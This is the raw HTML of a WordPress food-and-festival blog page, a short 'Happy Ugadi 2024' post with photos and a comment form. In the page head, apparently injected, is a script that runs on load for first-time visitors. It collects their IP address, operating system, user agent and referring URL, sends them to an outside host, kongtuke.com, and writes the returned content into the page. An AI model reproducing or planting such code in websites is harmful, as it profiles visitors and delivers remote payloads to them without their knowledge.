		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-50825 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-50825 post type-post status-publish format-standard has-post-thumbnail category-life-photos tag-festive-food tag-gudi-padwa tag-itslife-photos tag-life-photos tag-sri-krodhi-nama-samvatsara tag-ugadi-festival entry"><header class="entry-header"><h1 class="entry-title">Happy Ugadi 2024</h1>
<p class="entry-meta"><time class="entry-time">April 9, 2024</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/life-photos/happy-ugadi-2024#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>I wish you all a very happy<a href="https://www.itslife.in/festivals/ugadi-hindu-new-year"> Ugadi</a> and Hindu New Year. This year it is the Sri Krodhi Nama Samvatsara. Wish you a prosperous and healthy new year!</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/life-photos/lp-dasara-platter-2014.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/life-photos/lp-dasara-platter-2014.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-dasara-platter-2014.jpg"
             data-image-id="9154"
             data-title="Ugadi Platter"
             data-description=""
             target='_self'
             class="shutterset_3aa85f89d27ba920ff4220f45659d6e2">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/life-photos/cache/lp-dasara-platter-2014.jpg-nggid049154-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Ugadi Platter"
             title="Ugadi Platter"
              width="600"               />
    	</a>
		      </div>
        
<p><a href="https://www.itslife.in/festivals/habbada-adige">Habbada Adige</a>&nbsp;(festive food) plays a very important role during festivals.&nbsp; The Ugadi platter usually consists of&nbsp;<a href="https://www.itslife.in/vegetarian-recipes/rice/mango-rice">Mavinakayi Chitranna</a>&nbsp;(Mango Rice),&nbsp;<a href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/batavi-payasa">Payasa</a>&nbsp;(sweet dish),&nbsp;<a href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/batavi-payasa">Bonda</a>&nbsp;(fritters),&nbsp;<a href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/sakkare-holige">Holige</a>&nbsp;(sweet lentil or coconut stuffed bread),&nbsp;<a href="https://www.itslife.in/vegetarian-recipes/curries-n-dal/thovve-dal-recipe">Tovve</a> (lentil dish), and many many more.&nbsp;</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>4</span>
                    <span class='wpdrc'>1</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><h3>Related Images:</h3><div class="ngg-related-gallery">
            <a href="https://www.itslife.in/wp-content/gallery/life-photos/1_lp-ravana.jpg"
           title=" "
           class="shutterset_d23249995fb5de1ee5b5eaf1540984f5" data-image-id="18522" data-src="https://www.itslife.in/wp-content/gallery/life-photos/1_lp-ravana.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_1_lp-ravana.jpg" data-title="Ravana" data-description=" ">
            <img title="Ravana"
                 alt="Ravana"
                 data-image-id="18522"
                 src="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_1_lp-ravana.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/life-photos/1_lp-ayudha-pooja.jpg"
           title=" "
           class="shutterset_d23249995fb5de1ee5b5eaf1540984f5" data-image-id="18519" data-src="https://www.itslife.in/wp-content/gallery/life-photos/1_lp-ayudha-pooja.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_1_lp-ayudha-pooja.jpg" data-title="Ayudha pooja" data-description=" ">
            <img title="Ayudha pooja"
                 alt="Ayudha pooja"
                 data-image-id="18519"
                 src="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_1_lp-ayudha-pooja.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/life-photos/lp-durga-mata.jpg"
           title=" "
           class="shutterset_d23249995fb5de1ee5b5eaf1540984f5" data-image-id="18514" data-src="https://www.itslife.in/wp-content/gallery/life-photos/lp-durga-mata.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-durga-mata.jpg" data-title="Durga pooja" data-description=" ">
            <img title="Durga pooja"
                 alt="Durga pooja"
                 data-image-id="18514"
                 src="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-durga-mata.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/life-photos/lp-gowri-ganesha-2025-800-x-566.jpg"
           title=" "
           class="shutterset_d23249995fb5de1ee5b5eaf1540984f5" data-image-id="18415" data-src="https://www.itslife.in/wp-content/gallery/life-photos/lp-gowri-ganesha-2025-800-x-566.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-gowri-ganesha-2025-800-x-566.jpg" data-title="Gowri Ganesha 2025" data-description=" ">
            <img title="Gowri Ganesha 2025"
                 alt="Gowri Ganesha 2025"
                 data-image-id="18415"
                 src="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-gowri-ganesha-2025-800-x-566.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/life-photos/lp-gowri-ganesha-platter-2.jpg"
           title=" "
           class="shutterset_d23249995fb5de1ee5b5eaf1540984f5" data-image-id="18414" data-src="https://www.itslife.in/wp-content/gallery/life-photos/lp-gowri-ganesha-platter-2.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-gowri-ganesha-platter-2.jpg" data-title="Gowri platter 2025" data-description=" ">
            <img title="Gowri platter 2025"
                 alt="Gowri platter 2025"
                 data-image-id="18414"
                 src="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-gowri-ganesha-platter-2.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/life-photos/lp-gowri-ganesha-platter-1.jpg"
           title=" "
           class="shutterset_d23249995fb5de1ee5b5eaf1540984f5" data-image-id="18413" data-src="https://www.itslife.in/wp-content/gallery/life-photos/lp-gowri-ganesha-platter-1.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-gowri-ganesha-platter-1.jpg" data-title="Ganesha platter 2025" data-description=" ">
            <img title="Ganesha platter 2025"
                 alt="Ganesha platter 2025"
                 data-image-id="18413"
                 src="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-gowri-ganesha-platter-1.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/life-photos/lp-ugadi-wishes.jpg"
           title=" "
           class="shutterset_d23249995fb5de1ee5b5eaf1540984f5" data-image-id="18393" data-src="https://www.itslife.in/wp-content/gallery/life-photos/lp-ugadi-wishes.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-ugadi-wishes.jpg" data-title="Ugadi wishes" data-description=" ">
            <img title="Ugadi wishes"
                 alt="Ugadi wishes"
                 data-image-id="18393"
                 src="https://www.itslife.in/wp-content/gallery/life-photos/thumbs/thumbs_lp-ugadi-wishes.jpg"/>
        </a>
    </div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/life-photos/happy-ugadi-2024"
    dc:identifier="https://www.itslife.in/life-photos/happy-ugadi-2024"
    dc:title="Happy Ugadi 2024"
    trackback:ping="https://www.itslife.in/life-photos/happy-ugadi-2024/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/life-photos" rel="category tag">Life Photos</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/festive-food" rel="tag">Festive Food</a>, <a href="https://www.itslife.in/tag/gudi-padwa" rel="tag">Gudi Padwa</a>, <a href="https://www.itslife.in/tag/itslife-photos" rel="tag">Itslife Photos</a>, <a href="https://www.itslife.in/tag/life-photos" rel="tag">Life Photos</a>, <a href="https://www.itslife.in/tag/sri-krodhi-nama-samvatsara" rel="tag">Sri Krodhi Nama Samvatsara</a>, <a href="https://www.itslife.in/tag/ugadi-festival" rel="tag">Ugadi Festival</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8131a0279a" /><input type="hidden" name="_wp_http_referer" value="/life-photos/happy-ugadi-2024" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
